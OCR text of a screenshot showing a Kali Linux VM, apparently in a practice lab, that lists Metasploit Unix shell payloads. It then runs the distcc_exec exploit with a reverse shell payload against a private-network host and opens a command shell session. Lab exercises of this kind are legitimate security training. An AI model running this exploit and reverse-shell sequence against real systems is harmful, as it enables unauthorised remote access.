 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Cocoland Kali-Linux-2020.4-vmware-a... bee-box v1.6 OWASP Broken Web Apps VM v...
bWAPP - Login - Mozilla... kali@kali: ~ 01:33 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
3 cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby)
IPv6
4 cmd/unix/generic normal No Unix Command, Generic Command Execution
5 cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (
telnet)
6 cmd/unix/reverse_bash normal No Unix Command Shell, Reverse TCP (/dev/tc
p)
7 cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (tel
net)
8 cmd/unix/reverse_openssl normal No Unix Command Shell, Double Reverse TCP S
SL (openssl)
9 cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Per
l)
10 cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via
perl)
11 cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Rub
y)
12 cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via
Ruby)
13 cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP S
SL (telnet)
msf6 exploit(unix/misc/distcc_exec) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(unix/misc/distcc_exec) > set rhost 192.168.26.211
rhost ⇒ 192.168.26.211
msf6 exploit(unix/misc/distcc_exec) > set lhost 192.168.26.142
lhost ⇒ 192.168.26.142
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.26.142:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo tZXMBGoiEvFVWqeS;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "tZXMBGoiEvFVWqeS\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.26.142:4444 → 192.168.26.211:52101) at 2021-02-25 01:33:05 -0500
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
ENG 2:33 pm
25/2/2021